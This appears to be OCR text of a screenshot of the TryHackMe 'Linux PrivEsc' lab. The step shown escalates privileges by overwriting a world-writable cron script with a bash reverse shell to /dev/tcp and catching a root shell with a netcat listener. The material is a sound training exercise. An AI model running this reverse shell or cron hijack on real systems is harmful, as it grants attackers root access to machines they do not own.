 TryHackMe | Linux PrivE...
user@debian: ~
kali@kali: ~
08:45 AM
16%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEsc
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Linux PrivEsc
10.10.190.132
43m 30s
Terminate
Note that the file is world-writable:
ls -l /usr/local/bin/overwrite.sh
Replace the contents of the overwrite.sh file with the following after changing the IP address to that of your Kali box.
#!/bin/bash
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1
Set up a netcat listener on your Kali box on port 4444 and wait for the cron job to run (should not take longer than a
minute). A root shell should connect back to your netcat listener.
nc -nvlp 4444
Remember to exit out of the root shell and remove the reverse shell code before continuing!